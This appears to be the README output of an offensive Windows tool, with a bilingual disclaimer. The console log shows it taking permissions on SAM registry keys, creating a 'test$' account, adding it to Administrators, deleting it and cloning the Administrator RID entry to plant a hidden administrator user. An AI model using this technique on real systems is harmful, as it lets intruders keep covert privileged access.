 [!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Successfully added test$ user.
[+] Successfully added test$ user to administrator group.
[!] Access to SAM\SAM\Domains\Account\Users\Names\Administrator registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] test$ RID: 3EB
[+] Administrator RID: 1F4
[+] Succeeded to Delete test$ User using Windows API.
[+] Registry imported successfully.
[!] Access to SAM\SAM\Domains\Account\Users\000001F4 registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.